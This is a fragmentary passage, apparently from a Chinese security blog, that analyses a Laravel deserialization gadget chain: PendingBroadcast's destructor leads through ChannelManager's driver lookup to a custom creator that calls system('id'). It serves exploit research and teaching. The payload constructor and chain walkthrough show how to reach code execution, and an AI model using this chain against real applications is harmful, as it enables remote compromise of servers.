 new \Illuminate\Broadcasting\PendingBroadcast(
    new \Illuminate\Notifications\ChannelManager($function, $parameter)
'system' 'id'
);
PendingBroadcast
public function __destruct(){
    $this->events->dispatch($this->event);
} (new \Illuminate\Notifications\ChannelManager)->dispatch('id');
ChannelManager extends Manager
'dispatch' 'id'
public function __call($method, $parameters)
{
    return $this->driver()->$method(...$parameters);
}
public function driver($driver = null)
{
    $driver = $driver ?: $this->getDefaultDriver();
    if (is_null($driver)) {
        throw new InvalidArgumentException(sprintf(
            'Unable to resolve NULL driver for [%s].', static::class
        ));
    }
    if (! isset($this->drivers[$driver])) {
        $this->drivers[$driver] = $this->createDriver($driver);
    }
    return $this->drivers[$driver];
}
protected function createDriver($driver)
{
    if (isset($this->customCreators[$driver])) {
        return $this->callCustomCreator($driver);
    }
    ⋮
}
protected function callCustomCreator($driver)
{
    return $this->customCreators[$driver]($this->app);
}
红日安全